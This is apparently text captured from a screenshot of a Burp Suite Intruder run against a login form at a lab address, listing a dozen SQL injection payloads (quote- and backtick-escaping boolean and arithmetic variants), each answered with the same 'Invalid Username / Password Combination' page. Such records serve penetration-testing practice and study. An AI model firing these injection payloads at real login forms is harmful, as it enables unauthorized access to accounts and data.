 2. Intruder attack of http://10.10.96.131 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Timeout Length Comment
70 -1")||"1"=("1 200 2102
71 -1")oR"1"=("1 200 2102
72 1")aND"1"=("1 200 2102
73 1`)>(`0 200 2102
74 2`)-(`1 200 2102
75 0`)+(`1 200 2102
76 1`)*(`1 200 2102
77 1`)%(`2 200 2102
78 1`)&`1`=(`1 200 2102
79 1`)&&`1`=(`1 200 2102
80 -1`)||`1`=(`1 200 2102
81 -1`)oR`1`=(`1 200 2102
82 1`)aND`1`=(`1 200 2102
Request Response
Pretty Raw Hex Render \n
Login
Login Register
Home / Login
Invalid Username / Password Combination
Login
Finished